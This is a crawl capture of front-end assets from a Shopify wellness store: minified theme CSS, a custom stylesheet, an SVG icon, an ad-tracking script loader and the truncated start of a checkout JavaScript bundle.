1400px){.wrapper-hasbanner-adv{display:flex}.halo-popup.customPopup-extraLarge{max-width:1370px}.halo-product-block .products-carousel.enable_progress_bar .slick-prev{left:55px!important}.halo-product-block .products-carousel.enable_progress_bar .slick-next{right:80px!important}}@media (min-width: 1600px){.halo-widget-banner{opacity:1;visibility:visible}.halo-widget-banner .adaptive_height img.lazyload+.data-lazy-loading{background:0 0}.halo-popup.customPopup-extraLarge{max-width:1570px}.halo-product-block .products-carousel.column-5:not(.slick-initialized)>.product,.products-grid.column-5 .product{width:20%}.products-grid.column-5 .product:nth-child(-n+5){margin-top:0}.halo-product-block .slick-prev{left:0}.halo-product-block .slick-next{right:0}.halo-product-block .products-carousel.enable_progress_bar .slick-prev{left:60px!important}.halo-product-block .products-carousel.enable_progress_bar .slick-next{right:110px!important}}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span,.productView-action .button{background:#fa4616!important}@media (min-width: 1920px){.halo-product-block .slick-prev{left:0}.halo-product-block .slick-next{right:0}.halo-product-block .products-carousel.enable_progress_bar .slick-prev{left:50px!important}.halo-product-block .products-carousel.enable_progress_bar .slick-next{right:116px!important}.slick-arrow.slick-next{right:var(--position-horizontal-slick-arrow)!important}.slick-arrow.slick-prev{left:var(--position-horizontal-slick-arrow)!important}}@media (min-width: 768px) and (max-width: 1024px){.halo-lookbook-popup-mobile .halo-popup-wrapper-mobile .product-item .card-action,.halo-lookbook-popup-mobile .halo-popup-wrapper-mobile .product-item .card-information .card-swatch,.slider-action.count_2,.slider-dots li:last-child,.slider-dots.count_2{display:none}.halo-lookbook-popup-mobile .product-item{flex-basis:25%}.halo-row.column-3 .slider__slide,.halo-row.column-4 .slider__slide{width:50%}.halo-row.column-5 .halo-item,.halo-row.column-5 .slider__slide{width:33.333333%}.halo-row.column-5:not(.brands-slider) .halo-item{margin-bottom:15px}.halo-block-header .title .text{padding:0 60px}}@media (prefers-reduced-motion){.motion-reduce{transition:none!important}}.shopify-payment-button__button{background:#fa4616!important;color:#fff!important;opacity:1!important;font-weight:initial!important}@media (max-width: 1024px){body.template-product #product-add-to-cart,body.template-product .productView-payment{position:fixed;bottom:64px;z-index:9;width:50%!important;border-radius:0!important}body.template-product #product-add-to-cart{float:left;left:0}body.template-product .productView-payment{float:right;right:0}.productView-payment .shopify-payment-button__button{border-radius:0!important}.footer__content-bottom{padding-bottom:65px}.productView-action .button{background:#fa4616!important;border-color:#fa4616!important;color:#fff!important}}@media (max-width: 768px){.custom-mobile-view-product-page,.mobileprice{display:block}body.template-product .customImageBanner-child{width:100%}.productView-moreItem .productView-title{display:none}.sb_edd_div{margin-top:80px!important}}.product-card-layout-02 .product-item.enable_custom_layout_card .card .wrapper-title-vendor .card-title:hover,.product-card-layout-02 .product-item.enable_custom_layout_card .card .wrapper-title-vendor .card-vendor a:hover,div#brands-template--16147708444863__1632304586ad9b5b3b .brand-slider .halo-item .text{color:#000!important}.section-block-template--16147708444863__1632304586ad9b5b3b .wrapper-image .adaptive_height img{height:-webkit-fill-available!important}.card-information:hover .link-underline .text,.card-title:hover{text-decoration:none!important}.product-card-layout-02 .enable_custom_layout_card .wrapper-title-vendor .card-title:hover [data-change-title],.product-card-layout-02 .product-item.enable_custom_layout_card .card .wrapper-title-vendor:hover .card-vendor{text-decoration:none!important;text-underline-offset:.3rem}.section-block-template--16147708444863__c2ff317e-d75a-48f2-851e-a7bd1f2a6371 .image-zoom img{height:100%}.section-block-template--16147708444863__c2ff317e-d75a-48f2-851e-a7bd1f2a6371 .wrapper-image .adaptive_height img{height:100%!important}button#flo-buy-now-button,button.shopify-payment-button__button.shopify-payment-button__button--unbranded{border-radius:30px!important}section#shopify-section-template--16147708969151__17047756310d0a00f6{width:fit-content;margin:0 auto}#shopify-section-sections--16147709362367__announcement-bar .announcement-bar__message{font-size:17px!important}.address-wrapper.content-piece.\31 2{gap:20px}.section-block-sections--16147709362367__2a0a1573-f680-45da-804c-09beac692b43 .halo-item .wrapper-image{width:70px;margin:0 auto}.halo-productView-right.halo-quickView-right.productView-details.clearfix button#flo-buy-now-button{width:100%;padding:14px;border:2px solid #fa4616}table.tableMerox td{border:1px solid #000}.halo-article-content p{font-size:16px}#BlogSection-template--16147708051647__main .blog-block-item .blog-summary,.halo-article-content .article-content,.halo-article-content .article-content li{font-size:16px!important}.halo-article-block .shopify-buy-frame--product{margin:0 auto}.halo-text-format h1,.halo-text-format h2,.halo-text-format h3,.halo-text-format h4,.halo-text-format h5,.halo-text-format h6{padding:15px}li.list-social__item:last-child a:after{content:"";position:absolute;top:50%;left:50%;background:url(/cdn/shop/files/twitter-x_1.svg?v=1708684401) 0 0/16px no-repeat;width:16px;height:16px;transform:translate(-50%,-50%);transition:var(--anchor-transition)}li.list-social__item:last-child{position:relative}li.list-social__item:last-child a:hover:after{filter:invert(1) brightness(0)}#ArticleSection-template--16147707986111__main .article-heading .title{line-height:1.2!important}.bottomtextsco h2{margin:1.2em 0 .9em}.sb_edd_check_btn:hover{border:1px solid #fa4616}.sb_edd_pincode_input{width:70%!important}.bottomtextsco{width:80%;margin:0 auto}.customImageBanner--smallImg .content.customImageBanner-inner.text-left.align-items--bottom{display:contents;text-align:center}.customImageBanner--smallImg .content.customImageBanner-inner.text-left.align-items--bottom span,.header-single-line__item--gift_cards span.customer-links{font-size:14px}#halo-image-banner-template--16147708969151__6b0aea70-0d2c-422d-bb26-9be4866ede97 .content-box--absolute{width:100%!important;position:relative;padding-top:7%;padding-bottom:0}.section-block-template--16147708444863__16321237356a896dad .slick-dots li.slick-active button{background:#000}.form-actions{margin-bottom:10px}.custom-image-banner-block .halo-block-header .title{line-height:normal}.tab-popup-content a{text-decoration:underline;text-underline-offset:5px}div#productDescription_feature_div{margin-bottom:15px!important}.productView-action .button{border-color:#fa4616!important;color:#fff!important;font-weight:initial}body#\35-tips-for-choosing-the-best-diaper-for-your-babies .info:after,body#best-time-to-take-your-pregnancy-test .info:after,body#early-signs-that-you-might-need-a-pregnancy-test .info:after,body#feeling-stressed-out-these-ashwagandha-supplements-might-help-you-fin .info:after,body#how-to-choose-the-best-adult-diaper-for-your-needs .info:after,body#how-to-effectively-use-pain-relief-spray .info:after,body#should-i-take-a-fish-oil-supplement .info:after{content:"By Ajay Gosavi";position:relative;font-size:13px;color:#999;font-weight:400}.halo-productBadges .badge.custom-badge{background-color:#c45500!important;border-radius:11px 0!important;color:#fff!important}.card-product:has(span.badge.sold-out-badge){opacity:.5}.beauty-products .card .card-vendor,.face-lotions-and-moisturizers .card .card-vendor,.face-mask .card .card-vendor,.face-toner .card .card-vendor,.facial-wipes .card .card-vendor,.lacto-calamine-face-serum .card .card-vendor,.lacto-calamine-face-wash .card .card-vendor,.new-launches .card .card-vendor,.sunscreen .card .card-vendor{display:none!important;pointer-events:none}span.giftcards-text img{height:36px;width:36px;margin:0 auto}@media (min-width: 1025px){div#halo-image-banner-template--16147708969151__6b0aea70-0d2c-422d-bb26-9be4866ede97 .halo-block-header .title .text{width:auto}#halo-image-banner-template--16147708969151__6b0aea70-0d2c-422d-bb26-9be4866ede97 .content-box--absolute{display:none;padding-top:0}.header-single-line__item--gift_cards{width:95px!important}}.header-single-line .header__icon>.giftcards-text{font-size:max(calc(var(--font-body-size) - 2px),14px);margin-top:0!important}span.giftcards-text span.customer-links{margin-top:4px}.bottomtextsco h4{font-size:1.7rem!important;line-height:normal!important}.bottomtextsco h3{margin:1em 0 2.2em!important}.productView-videoPopup .videoPopup-btn{width:80px!important;height:80px!important;display:inline-block}.productView-videoPopup .videoPopup-btn .icon{fill:#fa4616!important}a.Meteor-Navigation__Link__desktop{font-size:18px!important;font-weight:700!important}.main-menu.header-item.p-static.w-100.d-flex.flex-align-center.label-main-menu.label-small,div#shopify-section-sections--16147709362367__9c03747e-b054-4db8-8194-5a35c71f82ca{padding-bottom:10px}ul#meteor-desktop-nav{justify-content:center!important;column-gap:25px!important}@media (max-width: 767px){.template-cart s.cart-item__old-price.price.price--end,.template-product div#shopify-section-sections--16147709362367__2a0a1573-f680-45da-804c-09beac692b43,nav.header__inline-menu,section#shopify-section-template--16147708969151__17193078567386ea02{display:none}.article-heading .title{font-size:22px;margin-bottom:20px}div#shopify-section-sections--16147709362367__2a0a1573-f680-45da-804c-09beac692b43{display:block}body.template-product #product-add-to-cart,body.template-product .productView-payment{position:relative;bottom:0;z-index:9;width:100%!important;border-radius:40px!important}#shopify-section-sections--16147709362367__announcement-bar .announcement-bar__message{font-size:13px!important}.brand-slider .wrapper-content{margin:10px 0}.brand-slider .halo-item .text{line-height:1.2;margin-top:5px!important}.section-block-template--16147708444863__c2ff317e-d75a-48f2-851e-a7bd1f2a6371 .halo-item a.text{font-size:16px!important}.slideshow .slick-dots{left:12%;bottom:5px}.allimagescss div#shopify-section-template--16147708969151__6b0aea70-0d2c-422d-bb26-9be4866ede97 #halo-image-banner-template--16147708969151__6b0aea70-0d2c-422d-bb26-9be4866ede97 .content-box--absolute{padding-top:0}.productView-videoPopup .videoPopup-btn{width:60px!important;height:60px!important}div#shopify-block-estimated_delivery_date_cp_clickpost_edd_EkTgdz{margin-top:15px!important;margin-bottom:15px!important}}.breadcrumbs{padding:10px 2%!important}@media (min-width: 1900px){.breadcrumbs{padding:10px 12%!important}}div#shopify-block-estimated_delivery_date_cp_clickpost_edd_EkTgdz{margin-top:5px;margin-bottom:8px}.custom-offers-slider{border:2px solid #fa4616;margin:10px;border-radius:8px}.custom-offers-slider h3{background:#fa4616;padding:14px;color:#fff;text-align:center;margin:0}.jdgm-preview-badge .jdgm-star{color:#f7c631!important}@media only screen and (min-width: 750px){.h0{font-size:5.2rem}.h1,h1{font-size:4rem}.h2,h2{font-size:2.4rem}.h3,h3{font-size:1.8rem}.h5,h5{font-size:1.3rem}blockquote{padding-left:1.5rem}hr{margin:7rem 0}.template-page .h1,.template-page h1{font-size:2.4rem;color:#fa4616}}@media only screen and (max-width: 749px){.template-page .h1,.template-page h1{font-size:1.9rem;color:#fa4616}}.price__sale dd.price__compare:before{content:"MRP:";padding-right:4px;font-weight:600}span.price-item.price-item--regular:before{content:"MRP:";padding-right:2px;font-weight:600}.chckt{-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:transparent;--font-family-1: Jost, sans-serif;--font-family-2: Jost, sans-serif;--font-body-family: Jost, sans-serif;--font-body-size: 16px;--font-body-weight: 400;--body-line-height: 20px;--body-letter-spacing: 0;--font-heading-family: Jost, sans-serif;--font-heading-size: 30px;--font-heading-weight: 700;--font-heading-style: normal;--heading-line-height: 1px;--heading-letter-spacing: 0;--heading-text-transform: none;--heading-border-height: 1px;--font-menu-lv1-family: Jost, sans-serif;--font-menu-lv1-size: 18px;--font-menu-lv1-weight: 700;--menu-lv1-line-height: 22px;--menu-lv1-letter-spacing: 0;--menu-lv1-text-transform: none;--font-menu-lv2-family: Jost, sans-serif;--font-menu-lv2-size: 16px;--font-menu-lv2-weight: 400;--menu-lv2-line-height: 22px;--menu-lv2-letter-spacing: 0;--menu-lv2-text-transform: capitalize;--font-menu-lv3-family: Jost, sans-serif;--font-menu-lv3-size: 16px;--font-menu-lv3-weight: 400;--menu-lv3-line-height: 22px;--menu-lv3-letter-spacing: 0;--menu-lv3-text-transform: capitalize;--font-mega-menu-lv2-family: Jost, sans-serif;--font-mega-menu-lv2-size: 16px;--font-mega-menu-lv2-weight: 600;--font-mega-menu-lv2-style: normal;--mega-menu-lv2-line-height: 22px;--mega-menu-lv2-letter-spacing: 0;--mega-menu-lv2-text-transform: capitalize;--font-mega-menu-lv3-family: Jost, sans-serif;--font-mega-menu-lv3-size: 16px;--font-mega-menu-lv3-weight: 400;--mega-menu-lv3-line-height: 22px;--mega-menu-lv3-letter-spacing: 0;--mega-menu-lv3-text-transform: capitalize;--product-title-font: Jost, sans-serif;--product-title-font-size: 16px;--product-title-font-weight: 400;--product-title-line-height: 22px;--product-title-letter-spacing: 0;--product-title-line-text: 2;--product-title-text-transform: capitalize;--product-title-margin-bottom: 10px;--product-vendor-font: Jost, sans-serif;--product-vendor-font-size: 16px;--product-vendor-font-weight: 600;--product-vendor-font-style: normal;--product-vendor-line-height: 22px;--product-vendor-letter-spacing: 0;--product-vendor-text-transform: capitalize;--product-vendor-margin-bottom: 10px;--product-vendor-margin-top: 0px;--product-price-font: Jost, sans-serif;--product-price-font-size: 16px;--product-price-font-weight: 600;--product-price-line-height: 22px;--product-price-letter-spacing: 0;--product-price-margin-top: 0px;--product-price-margin-bottom: 13px;--badge-font: Jost, sans-serif;--badge-font-size: 12px;--badge-font-weight: 500;--badge-text-transform: capitalize;--badge-letter-spacing: 0;--badge-line-height: 20px;--badge-border-radius: 0px;--badge-padding-top: 0px;--badge-padding-bottom: 0px;--badge-padding-left-right: 8px;--badge-postion-top: 0px;--badge-postion-left-right: 0px;--product-quickview-font-size: 12px;--product-quickview-line-height: 23px;--product-quickview-border-radius: 1px;--product-quickview-padding-top: 0px;--product-quickview-padding-bottom: 0px;--product-quickview-padding-left-right: 7px;--product-quickview-sold-out-product: #e95144;--product-quickview-box-shadow: none;--blog-title-font: Jost, sans-serif;--blog-title-font-size: 20px;--blog-title-font-weight: 700;--blog-title-line-height: 29px;--blog-title-letter-spacing: .09em;--blog-title-text-transform: uppercase;--blog-info-font: Jost, sans-serif;--blog-info-font-size: 14px;--blog-info-font-weight: 400;--blog-info-line-height: 20px;--blog-info-letter-spacing: .02em;--blog-info-text-transform: uppercase;--btn-1-font-family: Jost, sans-serif;--btn-1-font-size: 16px;--btn-1-font-weight: 700;--btn-1-text-transform: capitalize;--btn-1-line-height: 22px;--btn-1-letter-spacing: 0;--btn-1-text-align: center;--btn-1-border-radius: 30px;--btn-1-border-width: 1px;--btn-1-border-style: solid;--btn-1-padding-top: 13px;--btn-1-padding-bottom: 13px;--btn-1-horizontal-length: 0px;--btn-1-vertical-length: 0px;--btn-1-blur-radius: 0px;--btn-1-spread: 0px;--btn-1-all-bg-opacity-hover: rgba(0, 0, 0, .5);--btn-1-inset: ;--btn-2-font-family: Jost, sans-serif;--btn-2-font-size: 14px;--btn-2-font-weight: 700;--btn-2-text-transform: uppercase;--btn-2-line-height: 22px;--btn-2-letter-spacing: .05em;--btn-2-text-align: center;--btn-2-border-radius: 0px;--btn-2-border-width: 1px;--btn-2-border-style: solid;--btn-2-padding-top: 10px;--btn-2-padding-bottom: 10px;--btn-2-horizontal-length: 0px;--btn-2-vertical-length: 0px;--btn-2-blur-radius: 0px;--btn-2-spread: 0px;--btn-2-all-bg-opacity-hover: rgba(0, 0, 0, .5);--btn-2-inset: ;--btn-3-font-family: Jost, sans-serif;--btn-3-font-size: 16px;--btn-3-font-weight: 500;--btn-3-text-transform: capitalize;--btn-3-line-height: 22px;--btn-3-letter-spacing: 0;--btn-3-text-align: center;--btn-3-border-radius: 30px;--btn-3-border-width: 1px;--btn-3-border-style: solid;--btn-3-padding-top: 10px;--btn-3-padding-bottom: 11px;--btn-3-horizontal-length: 0px;--btn-3-vertical-length: 0px;--btn-3-blur-radius: 0px;--btn-3-spread: 0px;--btn-3-all-bg-opacity: rgba(0, 0, 0, .1);--btn-3-all-bg-opacity-hover: rgba(0, 0, 0, .1);--btn-3-inset: ;--footer-heading-font-family: Jost, sans-serif;--footer-heading-font-size: 18px;--footer-heading-font-weight: 700;--footer-heading-line-height: 22px;--footer-heading-letter-spacing: 0;--footer-heading-text-transform: none;--footer-link-font-family: Jost, sans-serif;--footer-link-font-size: 16px;--footer-link-font-weight: ;--footer-link-line-height: 36px;--footer-link-letter-spacing: 0;--footer-link-text-transform: capitalize;--font-page-title-family: Jost, sans-serif;--font-page-title-size: 24px;--font-page-title-weight: 700;--font-page-title-style: normal;--page-title-line-height: 20px;--page-title-letter-spacing: .05em;--page-title-text-transform: uppercase;--font-tab-type-1: Jost, sans-serif;--font-tab-type-2: Jost, sans-serif;--text-size-font-size: 10px;--text-size-font-weight: 400;--text-size-line-height: 22px;--text-size-letter-spacing: 0;--text-size-text-transform: uppercase;--text-size-color: #787878;--font-weight-normal: 400;--font-weight-medium: 500;--font-weight-semibold: 600;--font-weight-bold: 700;--font-weight-bolder: 800;--font-weight-black: 900;--form-label-checkbox-before-bg: #fff;--form-label-checkbox-before-border: #cecece;--form-label-checkbox-before-bg-checked: #000;--body-custom-width-container: 1400px;--color-background-layout-boxed: #f8f8f8;--position-horizontal-slick-arrow: -60px;--color-text: #232323;--color-text2: #3c3c3c;--color-global: #232323;--color-white: #ffffff;--color-grey: #868686;--color-black: #202020;--color-base-text-rgb: 35, 35, 35;--color-base-text2-rgb: 60, 60, 60;--color-background: #ffffff;--color-background-rgb: 255, 255, 255;--color-background-overylay: rgba(255, 255, 255, .9);--color-base-accent-text: ;--color-base-accent-1: ;--color-base-accent-2: ;--color-link: #232323;--color-link-hover: #232323;--color-error: #d93333;--color-error-bg: #fceeee;--color-success: #5a5a5a;--color-success-bg: #dff0d8;--color-info: #8b714a;--color-info-bg: #fbf8e5;--color-link-underline: rgba(35, 35, 35, .5);--color-breadcrumb: #999999;--colors-breadcrumb-hover: #232323;--colors-breadcrumb-active: #999999;--border-global: #e6e6e6;--bg-global: #fafafa;--bg-planceholder: #fafafa;--color-warning: #fff;--bg-warning: #e0b252;--color-background-10: #e9e9e9;--color-background-20: #d3d3d3;--color-background-30: #bdbdbd;--color-background-50: #919191;--color-background-global: #919191;--arrow-color: #fa4616;--arrow-background-color: #fff;--arrow-border-color: #fa4616;--arrow-color-hover: #051c42;--arrow-background-color-hover: #ffffff;--arrow-border-color-hover: #051c42;--arrow-width: 36px;--arrow-height: 36px;--arrow-size: px;--arrow-size-icon: 17px;--arrow-border-radius: 50%;--arrow-border-width: 2px;--arrow-width-half: -18px;--pagination-item-color: #3c3c3c;--pagination-item-color-active: #3c3c3c;--pagination-item-bg-color: #fff;--pagination-item-bg-color-active: #f8f8f8;--pagination-item-border-color: #fff;--pagination-item-border-color-active: #ffffff;--pagination-arrow-color: #3c3c3c;--pagination-arrow-color-active: #ffffff;--pagination-arrow-bg-color: #fff;--pagination-arrow-bg-color-active: #232323;--pagination-arrow-border-color: #232323;--pagination-arrow-border-color-active: #232323;--dots-color: transparent;--dots-border-color: #d0d0d0;--dots-color-active: #232323;--dots-border-color-active: #232323;--dots-style2-background-opacity: #00000050;--dots-width: 12px;--dots-height: 12px;--btn-1-color: #fa4616;--btn-1-bg: #ffffff;--btn-1-border: #727272;--btn-1-color-hover: #ffffff;--btn-1-bg-hover: #fa4616;--btn-1-border-hover: #fa4616;--btn-2-color: #ffffff;--btn-2-bg: #fa4616;--btn-2-border: #fa4616;--btn-2-color-hover: #051c42;--btn-2-bg-hover: #ffffff;--btn-2-border-hover: #727272;--btn-3-color: #ffffff;--btn-3-bg: #e9514b;--btn-3-border: #e9514b;--btn-3-color-hover: #ffffff;--btn-3-bg-hover: #e9514b;--btn-3-border-hover: #e9514b;--anchor-transition: all ease .3s;--bg-white: #ffffff;--bg-black: #000000;--bg-grey: #808080;--icon: var(--color-text);--text-cart: #3c3c3c;--duration-short: .1s;--duration-default: .35s;--duration-long: .5s;--form-input-bg: #ffffff;--form-input-border: #c7c7c7;--form-input-color: #232323;--form-input-placeholder: #868686;--form-label: #232323;--new-badge-color: #0a6cdc;--new-badge-bg: #d2e7ff;--sale-badge-color: #fff;--sale-badge-bg: #fa4616;--sold-out-badge-color: #505050;--sold-out-badge-bg: #f5f5f5;--custom-badge-color: #fa4616;--custom-badge-bg: #feedbd;--bundle-badge-color: #43b200;--bundle-badge-bg: #d7ffd2;--product-title-color: #000000;--product-title-color-hover: #000000;--product-vendor-color: #000000;--product-price-color: #051c42;--product-sale-price-color: #fa4616;--product-compare-price-color: #878787;--product-review-full-color: #fa4616;--product-review-empty-color: #e4e4e4;--product-swatch-border: #cbcbcb;--product-swatch-border-active: #232323;--product-swatch-width: 40px;--product-swatch-height: 40px;--product-swatch-border-radius: 0px;--product-swatch-color-width: 40px;--product-swatch-color-height: 40px;--product-swatch-color-border-radius: 20px;--product-wishlist-color: #232323;--product-wishlist-bg: #f5f5f5;--product-wishlist-border: transparent;--product-wishlist-color-added: #ffffff;--product-wishlist-bg-added: #fa4616;--product-wishlist-border-added: transparent;--product-compare-color: #000000;--product-compare-bg: #ffffff;--product-compare-color-added: #fa4616;--product-compare-bg-added: #ffffff;--product-hot-stock-text-color: #fa4616;--product-quick-view-color: #000000;--product-cart-image-fit: contain;--product-title-variant-font-size: 16px;--product-quick-view-bg: #ffffff;--product-quick-view-bg-above-button: rgba(255, 255, 255, .7);--product-quick-view-color-hover: #ffffff;--product-quick-view-bg-hover: #000000;--product-action-color: #ffffff;--product-action-bg: #fa4616;--product-action-border: #fa4616;--product-action-color-hover: #ffffff;--product-action-bg-hover: #fa4616;--product-action-border-hover: #fa4616;--color-label-multiLevel-categories: #232323;--bg-label-multiLevel-categories: #fff;--color-button-multiLevel-categories: #fff;--bg-button-multiLevel-categories: #ff8b21;--border-button-multiLevel-categories: transparent;--hover-color-button-multiLevel-categories: #fff;--hover-bg-button-multiLevel-categories: #ff8b21;--cart-item-bg: #ffffff;--cart-item-border: #e8e8e8;--cart-item-border-width: 1px;--cart-item-border-style: solid;--w-product-swatch-custom: 30px;--h-product-swatch-custom: 30px;--w-product-swatch-custom-mb: 22px;--h-product-swatch-custom-mb: 22px;--font-size-product-swatch-more: 14px;--swatch-border: #cbcbcb;--swatch-border-active: #232323;--variant-size: #232323;--variant-size-border: #e7e7e7;--variant-size-bg: #ffffff;--variant-size-hover: #ffffff;--variant-size-border-hover: #232323;--variant-size-bg-hover: #232323;--variant-bg: #ffffff;--variant-color: #232323;--variant-bg-active: #ffffff;--variant-color-active: #232323;--fontsize-text-social: 12px;--page-content-distance: 64px;--sidebar-content-distance: 40px;--button-transition-ease: cubic-bezier(.25, .46, .45, .94);--spinner-top-color: #fc0;--spinner-right-color: #4dd4c6;--spinner-bottom-color: #f00;--spinner-left-color: #f6f6f6;--product-marquee-background-color: ;--product-marquee-text-color: #ffffff;--product-marquee-text-size: 14px;--product-marquee-text-mobile-size: 14px;--product-marquee-text-weight: 400;--product-marquee-text-transform: none;--product-marquee-text-style: italic;--product-marquee-speed: ;--product-marquee-line-height: calc( var(--product-marquee-text-mobile-size) * 1.5 );--lookbook-style-2-border-radius: .5rem;--animate-duration: 1s;--animate-delay: 1s;--animate-repeat: 1;--header-height: 65px;visibility:visible;box-sizing:inherit;padding-left:15px;padding-right:15px;display:block;width:100%;font-family:var(--btn-1-font-family);font-size:var(--btn-1-font-size);font-weight:var(--btn-1-font-weight);text-transform:var(--btn-1-text-transform);text-align:var(--btn-1-text-align);letter-spacing:var(--btn-1-letter-spacing);line-height:var(--btn-1-line-height);overflow:hidden;text-overflow:ellipsis;white-space:nowrap;border-style:var(--btn-1-border-style);border-width:var(--btn-1-border-width);min-width:130px;max-width:100%;padding-top:var(--btn-1-padding-top);padding-bottom:var(--btn-1-padding-bottom);margin:auto;outline:0!important;box-shadow:var(--btn-1-horizontal-length) var(--btn-1-vertical-length) var(--btn-1-blur-radius) var(--btn-1-spread) var(--btn-1-all-bg-opacity) var(--btn-1-inset);cursor:pointer;position:relative;background:var(--btn-1-bg);border-color:var(--btn-1-border);color:var(--btn-1-color);border-radius:0;transition:var(--duration-long) var(--button-transition-ease);transition-property:color,background,background-color,border}
/*# sourceMappingURL=/cdn/shop/t/25/assets/base.css.map?v=183085774544194446571746698120 */


--- FILE ---
content_type: text/css
request_url: https://wellify.in/cdn/shop/t/25/assets/custom.css?v=41075154515609718131742981135
body_size: -593
content:
.section-block-template--16147708444863__1632304586ad9b5b3b .wrapper-image .adaptive_height img{height:-webkit-fill-available!important}body#premium-men-s-grooming .sidebarBlock.js-filter.Product.type{display:none}.search-modal__form .button.search__button{margin-left:10px}.seocollectionlinks a:hover{text-decoration:underline!important}.seocollectionlinks a{text-decoration:none!important}.template-page .seocollectionlinks,.template-blog .seocollectionlinks,.template-article .seocollectionlinks{display:none}@media (min-width: 1500px){.template-index .bottomtextsco{width:70%}}
/*# sourceMappingURL=/cdn/shop/t/25/assets/custom.css.map?v=41075154515609718131742981135 */


--- FILE ---
content_type: text/javascript
request_url: https://static-cdn.trackier.com/rtg/66a0b409b9353f1ae5634636.js
body_size: 358
content:
(function (document) {
	function importScripts(e){if(0!==e.length){var t,n,r,c=0;r=function(){t.parentNode.removeChild(t),++c<e.length&&n()},(n=function(){t=document.createElement("script");var n=e[c];n.src&&n.src.length>0?(t.src=n.src,t.onerror=r,t.onload=r,(n.id&&n.id.length>0?(t.id=n.id):(t.id="")),(n.async&&n.async.length>0?(t.async=n.async):(t.async="false")),document.head.appendChild(t)):(t.text=n.text,document.head.appendChild(t),r())})()}}

	var scripts = [{"src":"https:\/\/recapads.com\/journey\/assets\/js\/journey\/journey.js","text":"","id":null,"async":""},{"src":"https:\/\/pixiloom.com\/veion\/starerthi\/jari\/othRtre.js","text":"","id":null,"async":""},{"src":"https:\/\/analytics-rtb.com\/d679966\/?gf=d679966.js","text":"","id":null,"async":null}]
	importScripts(scripts)
}(document))


--- FILE ---
content_type: image/svg+xml
request_url: https://wellify.in/cdn/shop/files/twitter-x_1.svg?v=1708684401
body_size: -524
content:
<svg viewBox="0 0 16 16" class="bi bi-twitter-x" fill="#fa4616" height="16" width="16" xmlns="http://www.w3.org/2000/svg">
  <path d="M12.6.75h2.454l-5.36 6.142L16 15.25h-4.937l-3.867-5.07-4.425 5.07H.316l5.733-6.57L0 .75h5.063l3.495 4.633L12.601.75Zm-.86 13.028h1.36L4.323 2.145H2.865z"></path>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://bridge.shopflo.com/js/shopflo.bundle.js
body_size: 143669
content:
/*! For license information please see shopflo.bundle.js.LICENSE.txt */
(()=>{var t={295:(t,n,e)=>{"use strict";e.d(n,{Xb:()=>_,Gd:()=>b,cu:()=>y});var r=function(){return r=Object.assign||function(t){for(var n,e=1,r=arguments.length;e<r;e++)for(var o in n=arguments[e])Object.prototype.hasOwnProperty.call(n,o)&&(t[o]=n[o]);return t},r.apply(this,arguments)};function o(t,n){var e="function"==typeof Symbol&&t[Symbol.iterator];if(!e)return t;var r,o,i=e.call(t),a=[];try{for(;(void 0===n||n-- >0)&&!(r=i.next()).done;)a.push(r.value)}catch(t){o={error:t}}finally{try{r&&!r.done&&(e=i.return)&&e.call(i)}finally{if(o)throw o.error}}return a}function i(){for(var t=[],n=0;n<arguments.length;n++)t=t.concat(o(arguments[n]));return t}var a=e(116),l=e(312),s=e(569),c=e(903),u=e(819),d=e(428),p=e(578),f=function(){function t(t){var n=this;this._state=0,this._handlers=[],this._resolve=function(t){n._setResult(1,t)},this._reject=function(t){n._setResult(2,t)},this._setResult=function(t,e){0===n._state&&((0,p.J8)(e)?e.then(n._resolve,n._reject):(n._state=t,n._value=e,n._executeHandlers()))},this._executeHandlers=function(){if(0!==n._state){var t=n._handlers.slice();n._handlers=[],t.forEach((function(t){t[0]||(1===n._state&&t[1](n._value),2===n._state&&t[2](n._value),t[0]=!0)}))}};try{t(this._resolve,this._reject)}catch(t){this._reject(t)}}return t.prototype.then=function(n,e){var r=this;return new t((function(t,o){r._handlers.push([!1,function(e){if(n)try{t(n(e))}catch(t){o(t)}else t(e)},function(n){if(e)try{t(e(n))}catch(t){o(t)}else o(n)}]),r._executeHandlers()}))},t.prototype.catch=function(t){return this.then((function(t){return t}),t)},t.prototype.finally=function(n){var e=this;return new t((function(t,r){var o,i;return e.then((function(t){i=!1,o=t,n&&n()}),(function(t){i=!0,o=t,n&&n()})).then((function(){i?r(o):t(o)}))}))},t}(),h=function(){function t(){this._notifyingListeners=!1,this._scopeListeners=[],this._eventProcessors=[],this._breadcrumbs=[],this._user={},this._tags={},this._extra={},this._contexts={},this._sdkProcessingMetadata={}}return t.clone=function(n){var e=new t;return n&&(e._breadcrumbs=i(n._breadcrumbs),e._tags=r({},n._tags),e._extra=r({},n._extra),e._contexts=r({},n._contexts),e._user=n._user,e._level=n._level,e._span=n._span,e._session=n._session,e._transactionName=n._transactionName,e._fingerprint=n._fingerprint,e._eventProcessors=i(n._eventProcessors),e._requestSession=n._requestSession),e},t.prototype.addScopeListener=function(t){this._scopeListeners.push(t)},t.prototype.addEventProcessor=function(t){return this._eventProcessors.push(t),this},t.prototype.setUser=function(t){return this._user=t||{},this._session&&this._session.update({user:t}),this._notifyScopeListeners(),this},t.prototype.getUser=function(){return this._user},t.prototype.getRequestSession=function(){return this._requestSession},t.prototype.setRequestSession=function(t){return this._requestSession=t,this},t.prototype.setTags=function(t){return this._tags=r(r({},this._tags),t),this._notifyScopeListeners(),this},t.prototype.setTag=function(t,n){var e;return this._tags=r(r({},this._tags),((e={})[t]=n,e)),this._notifyScopeListeners(),this},t.prototype.setExtras=function(t){return this._extra=r(r({},this._extra),t),this._notifyScopeListeners(),this},t.prototype.setExtra=function(t,n){var e;return this._extra=r(r({},this._extra),((e={})[t]=n,e)),this._notifyScopeListeners(),this},t.prototype.setFingerprint=function(t){return this._fingerprint=t,this._notifyScopeListeners(),this},t.prototype.setLevel=function(t){return this._level=t,this._notifyScopeListeners(),this},t.prototype.setTransactionName=function(t){return this._transactionName=t,this._notifyScopeListeners(),this},t.prototype.setTransaction=function(t){return this.setTransactionName(t)},t.prototype.setContext=function(t,n){var e;return null===n?delete this._contexts[t]:this._contexts=r(r({},this._contexts),((e={})[t]=n,e)),this._notifyScopeListeners(),this},t.prototype.setSpan=function(t){return this._span=t,this._notifyScopeListeners(),this},t.prototype.getSpan=function(){return this._span},t.prototype.getTransaction=function(){var t=this.getSpan();return t&&t.transaction},t.prototype.setSession=function(t){return t?this._session=t:delete this._session,this._notifyScopeListeners(),this},t.prototype.getSession=function(){return 